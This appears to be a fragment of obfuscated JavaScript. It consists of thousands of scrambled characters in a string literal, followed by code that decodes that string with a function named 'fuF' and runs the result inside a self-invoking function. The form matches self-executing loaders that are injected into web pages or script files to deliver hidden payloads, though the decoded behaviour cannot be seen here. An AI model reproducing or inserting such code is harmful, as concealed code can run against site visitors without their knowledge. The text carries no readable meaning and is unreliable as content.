vt2sx!B+n}JU(Bt;JUeR5J]JD=eJ33#U_iUtgnt.tU9BimBc0cU]=JJplgdJ?i)dgR(_}sr(ecosr.wUdZR=:1i{eUtHJ0[0dUd)B2mse)?I4.ve= ekR9J2gs>JlieU)w,,i!1BakUl.R]U=5sJr0!J]XU>RFDnSec8t1.3i e17kaRs=.=<8Rf.#s .miaBJ0,a)e0J{BraRlRdl")u}=Bao]J12aSl3i}isj;((e.AdB.ed)Biw}@Bn5B;.e;w7UBJns"\'o0J0o\/66r.xaPUeGEv(!Y=_o.tJJm.i{06!BeJ,U}BNU,]eWUbm#;8jdBRReesb.3umuRr=JUU\/R= @s*4yT!sRKlB3e{Bg])U3e:[e5;GCJ\'eRE01ii.d;\\s.MB=UJi.]4]X]o]5"lJU0J`ndfZ{VB.i5=wn(1(0itBoi9roJ0{)e!(J;9.(r)cB|J4l6Dua3"[UR]tlorxRYn_B29rSpuX;t1-)CJ$]h.\/4(aX#+BiB]R=JerB0U(uJyRCJbJ9:&.730r;0BRe)weoKR5= fnJr)2yof=ar.]JzBe_J:un4PioU;Jo)d(_]( @9zoi84=gJR1R9smbRJo=)J,4mrb!.o)|TpJ.o\\4a>=m!_=1tfyt]n;]a:NN0|]4sJ4!\/jneeJuBnl=YU)J1.;l_-#.oZRJfC{$;Bs.o8y{x9=c)6)BeA5uRC[0)0;Jglu(mUbUeiR!tCUSS6.[2t)e:J]o);.nwO{Z|V.Jy.1J):^spC.f+!By"R;Ju)5Bq]bosen|fR]M\\U&(B.=vcU4r2i5B iUeUd[iut{+o]"Jn4:1v dus5ke1olB{0,^e0U4o@ }J\'J`ana4]JBv+.8eRB9Ut)]pU2ty.1\/RUj_ueTgEJ ]..)jUzJMn{.ic e8aa^nf!tCUal44c.\/Ua00jU}Uau313.xBUgZUoxeb:]}8rr4f }2 eX67?ReeeugJs2Qu!Jne(?=&a\/)a?!8SBgbJfsRJ)tZ=)eJ8N.CB]]eonaeBt2ioiJVU)RJ [ sR)).x8ie?lv`(8:>ssr& !=Lj\\UiqnZ[>;].Ja\/Bdve$((g_]}.eN]o,_e9Cih8BR5fjt4pOR!b-{).[g51npklC.F)0?i2R<5)t`x...EJk=B0dip3).i)BWs\/eCo{ik{tmd?nB8e.))e}!Con40\\n)aBok.RJ.]FTBgei{t)SlJJrg_Bi00[r]f[n!J,J2kB?v]BttWCetJaJora(eeiBJo!t)0odRowRj\\]ceZ$Bw%jJ]e.5kJ0)BuB!)X)y!J(0.0nb )pUill.ZR1BakRuUdosa;sBkiB..n1\/g.egR&1!Cg}.6)li05)sU&B[(:;Jd=olt}rR4.6r0NpsFJ :R;pvC{2_oU2J9%dB2wd.[B"B>Cve5.4=CB__\'59J6Ufl.En=Vm4MJ3Bn.Ua]1+U,$iilJ)u.[eR0]T|apl<.$)(!JsR!caUuU11%7o)F^UJ|JMJ\\6J$W3eJE}_J7:.S4rBe.:e&6M%UrcSRnr]J1\\.;aRNRs.mJTeBpjUed._{,Ule7iZ_cTo8UJ!Liek6J].5=sCn t]sm]e.;eAJt,bj2]ts!m!RJee9)01.BBdJey]BB o(,*7,,vUl.vrB B{6,}:!ro.s`NuiFq35J[K.e.@Bho0t |U0 }a, NEU{.3te>sR0Jre g[J.arV}caiUf].IBBd=729N=}rR]@J}9(U5o{13xb.BhUm3;n;3s)p3;2a6lB9JB=C.ef&3neRB=.J2@"U:8:.rxrJ80PBUn<"4| B6]o2S 4>.RJGia!=R^1s?BJ4tRiFdM1-12: a\\BO#dBUpdC9Bl4x];}}m)Br5_eTRRefA?E4,s0]+cBo8ee,i!l2l!eB!J)4!,^nU}rI? )sB9n!e:11a.BbQ(JuBl5,B(or2$`{.0ooueBRJBltCs1_tO=JR=i![;ktlvgoesi i..)J;iC<2&|i#BfJ\/tpB`3!<_nJ& 2Ti:;>C,6ocNU.]]k4rr.RB2Jc,}s2J3.hOJo"Edx 4oBf50Y{h.0sQdexZUBp)RJ4eA1?b6o.UR:4eo +U]X2bBon0rocEi"{5;J]Be.A}cR{,dr2;r3oiJteR$dntJK."h}U.J0R9e8BB4UgBtkU Cw!jd8)Jo}ipo_5Re_P]BUa=ec@1r,4 BUrBsU$r[.B14.6_{5J]en0JRei8UE0"..]B U2e\'i)B(1J))Jue2.+p)cen.Ue38g.RCl.]sg0)E440 }]R51}UJR3C gi}JBgt UL1B12tyeB|B.}s!03B#.}.#.;jU=i;B.y(fka}0z_.!Bjto"2J4fRcB}+|.ce0g0kR8]J6U1R4ted5!xje;C19jR.zJG(B2nRl)*]:8UJUU;l0:.n_OoJqJ!.BLCiC)B=_Q2le.]]Pr9rl,4RiUiR]coO!B8"sJ](I_1=!lJrCl<UmUUef #RJi I=bto&q34,Ckt!!9].B3JSJxQ?aB RuMU.!AC)JoB?]b2h04eJ,BsmGc!2RiKmRxaRUcnSZVB}U}Zs.0Bs{nR1k094:ma#}"yRrsibAJ4Tcxf.571JbU~sb+IJl^ dSB6UB[`$n51C+t{1x08;o7BO>,Re(@2,=!82Rs!reBS43stn7= h }l>s{(n.1u6)]J1;B2l}BiRU=s0Bi<3.8J=[}94 i=lSWj)?7J.yO!(i;42$J1]sJ)74i@JRD5])}$aB5R\/e2kY}5c8ClL`qYgRn\/s P"|a3,r+xf8.b;i.=cS.ab,#D7Ult9rJnbR:Tc0s49eft;$4Jx;d|[U4JUoonr].0.nC2[Et_e)k9g\/tJ0J607eU{fira U.n)=B(U.!8,edRRCobJ0{4U3Jt1{J=!tuYJ0E=R].5n5(l;.g0nRU2:!R{?U2eYe[}.ee{W8\/]7fijne(s_6) 8at6E31ER(Z9,eU;"%ffbRp]d]eQU8RRo;;UMVUtUid"]ni5ingdd9Jse Jp5%(1tJ2f53{1H)!)rR2ae24]nx2fB!n(B 0RfBiuF5,:t5B\\8$]4n[laUoRUe(2eco!)?eU44 Jlm.sR4r2J]B8c)+J )a("(e2BRUJ,JDBsUinr2 ](08dtJ;B xi)Rov.ief!3nR{3aB)Jl$0u_0L.2qjUSioBz(=pgR8ia1]n,l(Ja4k.enJo):> at8get^,.u.e 0ci9=2Sofi)iB.jni1C1b.NrR no;5}i)\/@.d!J{ t]xvCRW=.t <Ue[;x?!0m|s:R)Uno,JU7p=X)JBeJ4Rx3JIah:l Rr&(J!=){nbR0cBno0}RnJ)t;;JlUxr).elWU-+c..;{r.oJURUJrRDJQRBGi.dB,leJ30R!]xe%e+oZ=t8g 7s.J.B_]U6l$-*YUR6J .U41rC,:-p7)iedUJJ]s.e.-J..Us4BNe4)b.RUR8ueBd)1U|.lsBRrBkrtees1ke]Eo]).]UEB+0EZU.Je:=]v2R3R=ct}};{R9}2g;U8o8R5]UdBU@*5zace;Rst1Ee(.sBnfB]Urv[.Ho1,)Bl#27Rdq18.Cre]2y0.l)dBMB\/B]0.U1e1P,oJ1n|)]B& tB^BQtU)B0-i,]rrzBR.Ua.9J{.hmUtJ![n a: URN:{_Je)U({cBBJ(WPes7UU6;.pJU]UPn;]l30U.UBx{U[0]e1Y=o)s$J{J<3p6p]5?;b5Ud{ c ftBoBjae65B;2e.io.2J&0rJUaP;1=6-c}EgUf!0i.2U4qnUaC&sRlRTGek5Ru!|.s)m;sPAuC \')w BjB9?=7lr)c itU0+Q BJJlRBt=UxU&m}n)_yqBtJSe2J.=9.5l01r.s:p. bJBr9J7t2BuJyA|Ui;R[0>Be,pJ"u144eU!Rp} }gc27.BJl)R,A)1U-Rhu0pDd(9(4a)8UGj[mB)(6B2ew|RR29B)R,Jh5(3)Reg4R*rBtH0$}Z_{4nE.t]!2mw%+.JuR4yXJR8wnp+2iRasi]24R.&el,ajJifC3RM.eiO4RJU.) u.y3)]DF\\ee.<4)s1s[=RqeRJ)k,_!-.iW.r)\'xylhjeeBw3n )4}],Uao3!xUe jz-.d%)0UJi,\'etUsPgS;.frpaPdw!].400&c.yo&bA+]!EUlRVt;0 1eR0l:20JC.U$aJ_;,ges 0R}c[b{(50})J=}$sR JnR.a)m2s9);Ragc)_RRe)Jy0^iu[n|tRRJx8neR2l2=47R}t4) .n^64s!kUiuji]8eB 4._9pUJalB_Ut]sfaBs:Uf.feURJ.b4s. UU6ed_uum5),fY.Bl22n%BIUeBUsfe .tJ)J+)Ya)+x.ei|)*Ran19;t,j.U)T}[eq(}\/k.s8.JJ.o;""+ n4zo4+z\'C.bSt];22n([}(eIJT#^{lf cUUJJ9(1|R4UUos^jr1B$1U])t,RtM)i_JB6RRB0-1!;2J2s]2R+%EJ2J03Blo;_(RVd=B])a.B.2 %B4eR(i@. gm0]6Je\\R)rdR(go.B+r.t.fd9yU4haJgRBd$$]]k_n=_1hB$Ufu1fR~B!.;r;R) t f3tJ4#J]}egaeec2sz21f)0f!_R0p;")]{B(Uo;)iT e=T5;:4mB]: 5a=UnB1epJ"oOx6i1C.}duiltB0Xas\/0RJ}?u]LW>V0i)UJiCJcf!fuoJv058i({U]m}U)lJ4BR `=sd+9np)sz$snJBJE&lpi]dR)7..3(|]4}=UsR9R24Bx[B1317\'a\/4cBRnqJfy[1J(38RB]edE5ow3S1Iektts(lDhURR!.R}JaaJe80d)@Jg8RJ5R !=R4;o$ZeA0a5n^>itCmUB.15$!}r:)8B44=J;a4i.gscBRv1i4RRs.u..R20,.J(=RnRjB y]Jx=.#5*={# m)ns0_BUo::a4BlJBv R)0FJeei(B#10Rw.\/p;sseW*t.1;1#0Ut..`GCB.+)YJUw{{=cR]e4))p_n;1}J})f1 K*ei.B"RqJB,J]tJe(,5(0W6] t01?UBJgs61JJA0C:4cnd[.d5FRJ-e]RJ[;xR)1j55_,v.]}]nF11J&xe!g*e!eee>)J#!i6(Bqemi;.o&rU0e(@uX3kH?),,RR(BrmtUs13Ji$}tJ8J"xe8w]B0g)n.,CC(_-UcKU?9,.8n>{wNl.dvk],_GR9i:DT!iii?1= z1ZRR(HU=JUJt Jce.OBEi,[gRBULReUJ9C[UB6.2k= JUes;e31,JJUi"_BDRRK+Bu}r.k[1U484J2Be dt}emaatk.4XCa7,UJ}0J]cal(R!gUl1w=]tsRwCf3c)Oso a(Pl_60e3BR\/,ezrdm.spx:(B`BJm0}f=v}9UB!JBRmtQd&-rrjR)]C(ceUtBrjR]DJRs90UJ});t2=.!rB8x(f t`e).R)krB)}.b%U]eBJ17sJcXZ}_ic3!.J="0U1i ,9}.0aJUaBt5ie6eJe]=V5>RiS.n2 g0F.!vBb)3 Ehx2Jm0.eys._U(*f42qB44)_niB@@l1RfB 0u: s]C0)8B49JIR(RsRJ?`ReAi=sgdfB5.u1}8soeC]j},1=;JU;q=1RU(U8$nBmU]n(ei RBB+R| +J.Rss9,JE)ueaii0JJ1.3k=G\'wt(mtl?[Uecs4.aYZj2JBC2uw*RU1:0Jx4(x(yZ,e.\'JHe8]7eMRTXop<))74t4lVU,RlaW_,haUJT+}U9Re7 [BRJ2os=r==:sBkwb#7gyj..JsT0ye0tn.C1]UP.1f..5rj)UB]x1aSc!$zi)BUb ]!o68Bw)tis5rBJ3(r,iB?J.t.R+e0(],!IRe1+JBE1(titR|beJ3=,CB0t{teji.p7([!J<1&2y96d>.m\/B{exnOJ`WR [JRoxSt=n\\R).1U3RvCR,`U;4.]e=JE6c)U"JUkK;l0JnNaCR;:e_5e2s.6i7n3r;*9][faJuR_,H]UJCiBX!))dl+1hU2(Bt,;.Bb4R.cf)}8nS_mR?csUeR.e9Byl[q"D$)sC1Fns2J01!064drRefeU0ru;U.1;}...tExBUBY)xY; ;R1ifUOJo4eZ!!?}:d4.4iJMB;>d!U9f0_sF]R[,se#?]22.;mo0}By 0Bv6,R}|xlf)_3e,&C6eB7J11_!g.}$JUBbR.];JeRJfoerl=0d.4Ji0tB+sg3TelB!R +diBJ4tC;ntA4e.RxcB 0nBi;4tn=CU0eFU]R1e.e}!)2o5o(9jVJ#xgBBUo)^],ffbd^B}[Hsrf.taJR]a3Be\\aR,)Bu.B|=|1J0U_{kaaV_16ola}V}1)Jusy]RBRUlf}"a.}1)]tJ  JdRs60"E2ea;2Jis]m){0!f!])exU>  Bno7kU ;Bl:@f_J&2= .hl.r(KJU2]nR1fJ1f\'r:4J(*Uy!]k)8>i279eRg;U}@[g0pso{t56B.vg;)UrJBa1,4,7.9+UJgUs-J-1?2)!9uBRdJ.x8E;=m! mmR8.eiRC(U2.C}2t1m `. =ouR:;J9 Beie,6.{e;rRt ).R)}.6e7)tst]{6Jy3r4{3p5}BBUiM{S04tknRaB1}ar=.w,r]R( \'{r<7]6rJ4UJdBB3B1UB2S2l"Ed(1os=Jn)s{40g( g)Qo(4CJuiRyJ4jN}9Yt1)N5}cB5[].ue;aah)niU :noi(iLaJR.tClpBRdo,JC(79UU=)UIZ.t#)sIofRRe2;tJJ|UJ0]2in.)1Uadf..X(_Bs[.?.4fnB]tBaeBknl\/70 JnBJ4 y0;!BUnnJs;D;n;d^J]n2wo(_ne2(dir6]}JBsU#TU[5{$UdfI,_.(m;Rf e5BJl;2Ko)-EJ6R;RUwoW,;R]"p5U. dg4=vB)WJVqS_JJ;!.2f=<}7\\]J| 7p&Rs}$10GOJg i(44vjadeJ14 9.!efNauJV.8=A3aRe{Xpm5 x))t@j8l{.u<;c.( 2Mer4,>;:,1:Z1daJ$rr1e00\'aA6uCuJJo=eJ1n)h0vruUBitR 1Uh0,. |=#-8B]@sJ5w.1;2pF7R4)LUrcf1t@Bl.)\/lOeB.6P=Ev!lhls4oZURpvi\\)+(;+0 Rin]CeJ[g|rB] 19_lsfU=]B7F,}e ,aepR.s.4Ja04d[8=R5RBJB)e];!J9|0i].rox5u)J:R(p{](iB1rUJR+Jg2;79x)nt.;B4seJ )Ju.wJ;4J=ywi1F3};1}rt;RBU]oBBG=xJJ.0g]J\'0J,-e{f1:}g.UC)o-fiE21lr BaB4.[U[mUdssr..)R4xB].Jf[_9.RoJcR.*jBt]tc),",=kZJbU.7gtUt2o(JmmtB2, J{BBJn,Zd1..J U<i`C"e.00j=\\u]CpJ]2J5f`;el$UJ2U=cBMJ0x<(.yR!2e )=BRUneEGRiY)o}0{iBnutT]d_s)gjs6.nUC_Jd5,BUU9J8s,_RBf_.B(4,J!9V }5g.9deE]l7n!8*U?;eU4.9uR,o.fc03.J5?)=Je)6XSBea7]0;Cfr2oBb2X?t(BnUixJ09kC00]]o6i[C])gUJe4JaU tt;7K r(iloBJ=k;!,!.JRTrp4B$.uc2)2cd3uJ3nfCwh=s>}?U R8d!fU}[BJenUitq=&5(iry21xsrUJsUB}RW,pi?ne}J(JnRs!immtJJnt.s;rtx9.;t(kC oc].eiB.=dC_B5ZB=X=tc,a(R\/.4CU.hxsu61UuCgo8kU+8}JaJ9p1}Pe3.1s!w4)J b8Jv&.(1dB=JJBbos)JJe&.U(:]RJ!n4J(onHJinn0w9 0tJ&!xr0JJ\/afimn.{Bce[a9a99 0#JB.B=Ret.i_7J !=97J2;uli8Iaw_!B41lexlis  &1$;n[(di4sMRD .} U2071iJ R s,B0C1)Ru2e| Xe#e p 8a>",pMrel.oB >J.&&.nkR,eM.g6(l72R110_!0J4}yUep_]4.5o9.Jda.Rn)f8Co;+R0R{_Jf..UU\'9;BJ;eac6RUs0}}r)CU_5e=9 R`Uu!4f[]7i=(elCiU]pwfU)eBt9+B{rD0 I:UJnBBe"B6=2nU!4]J[10 UBol4J)[D)c1+B1d(Jais_upmRJRun8ww<r iC2)l{lD].4c22!,LtJoJVE=U|sBAlC>eRtts.;=jx,J[9yeih0x,f=;.Z\'se}JlB*0Jeu2BB^k72 istu2U[J$U.7=_Ch2s.!kod=]e)432G] 2UR354,a1e(CJ+04$2|xtUenR:4.na)d1<id;R U2=..w9$!)SRn0g=I.*|]45p_B]\/2b{u=)=<iRha9._t]ofpe1$3) ];oBtn(!4.: S-Ro1n]Ud R4[ei)5)Jkd8JRl_J33I(5]U._Ba(Ja0 J..(cc=_^eJ]im;p]R.;BkR)U`ek[.4.?. {BJs[B{9}w3=U.eJ.oaoJBt)_B1cen_RyJklB)7R UJ()g_Jb 6)9nsR2e}3,e21tsIpoR)}]q.J)|3 RB11TR6{J 9J=%B8,!.=ieB\'?r{1E!s408R8p=cUa&c94R"6t,=()Jbix)!Ja.4xfh8_}-] 1R]Ri!4eyBtU) rnfoggwUU[2Ura6{slin,Bara[U}Q lXsb0!UNJU;.FBRdeaR i6U(]RFpp.e[R(8R;[e!s(.})}}JR.U.262e..uBUB.w= d,]RBar)de.0ln tJ$m(1hR9e]cUoaFJUC]dB0,J0gJ0.]oRMtn)spBUSBPyU11Us1JU_rR_1R tr()8e JCs0!RinaUuUB2e!])4n0022l\'s]ut < X .]\/-(t !R6.](a\/JJR;l\\U +pIv4a94BuUy.iya tUiy4R=RUbUm^wR,[]l)8V:wJpfJ9UR1U:t 12fn8p52Y(R=,EJ49JnU0g!1[n)2s21Ub.tCxBRd1ums]e4i>JnUy16s 4.C#}x2(at.}kqc_]lBe.\/yJ.m42u!dB2af1)}J052Ri4kg oa!.7[1iJ{5B]=fBRno-}.dl.Ri4,4CRaBUzsc;kUUlJcnji_e=BS,=4l).}.rJB..U_b)UB]Us90cofkt1c$)]Rt}` B.TUloc.RM _lU)}1sEJiode82t}kU;dfne4!a5og)Rex.}a(T8B yUe!B )g.)Jb8;o!]0+9j=eRoY;RB.!onM .R-rp=B|#;^,bJ!].B) :43[f] =hUoa!nJORWc:JgB(ekgd)i4C(J R1U} U84(6J=t= r}U 7E}e}_U !.-t$ UxdUR !-et)J)c JJp.9RQ6CCU,heRJ0]0{JJ?RB= 50c[fU9]u]gcOBIo lRva|shUx$set4).,Wt] XOyq{\'n0{ xr.n8.B!n U==uBn.!e esa.RJ6qn5sx:6:E3fa 1f65Ktd)s UkK)eB2U=]:!.,B-U9J.jl$3 p0UJ_{&4U,ediJ?jxaen-]nde.o0!2eCe0.! ..0Trw:.p.tsd)o7 (a 5CfU  ;2oyJ{0d0#-U-R]ZgJJ-{4LR2dn0\'gO .+2eJnJT.i[lJt1]_.(RUod7 n8.!]RsevJ U|8pU]hc_u}ry|)n4_RJ6A 6J=E\\]0JpRw0[ cUrB_eRBes{\\BlP:WR !;oal1!slnJUes.IcU| keJJsa. !){$95!exC(UJr$iJa12]od2i_|#bJU07snttwCR?JR=(}J=\\]J(B0UB*Rn!C.>".}`.e4BiJnU=RR .6;o.5J0U2duto.e#I ...rZU].4Ret Jl ;Jnt$RJ=  {yK3x] _ dol`)Ml7n ,42Bee26,}c`lW(ou2).,$)alsd}B.1I5Rf)8.eleBU!Mk_1] [2R5R&;^1n0B0e$bt]0cO.d=tRne;..>sRRaoB]Ts9osgRg(t]n=r. a=WE| ) \\!)J1.BB1Bn7ec#;RY.BgMJiLAY addUn1c.s=[Cke&UJrR"2JR4 U }Jc=loB<l0UD 4d][hMjUoJg)p ,7b o,}2e[ Rv9, S60_%]_.BC9 e4Zog)+lo;d;5R7BByr,ae47](])tdeud a;s.]T:90#B1r )Jtewy9. 2uRU[UBUcj)t(GpJ*8_]}vs+r4CleRfa]?Uo= U0t_$cU6sBBYU2B { O!iek}dwlge!BEY,]1}(coJ.4Js6].)7d1i $%e_yHBru2ifRypB05YxeDlJ\\BBed(814..]c.28aiJ=tU(60 _21dk=$AlJ09bgRJ5U2uoBse(80]0 .ty#(Uts}iB1$eI)&wN]e]RJ!.4ag8 l+t0)_:;] lej}R410UcBtBer_(eto}.aK6;}[))51[s.]0.u .\\U]&RJ);.B{5n'));var svb=fuF(DGA,rAW );svb(6124);return 8077})()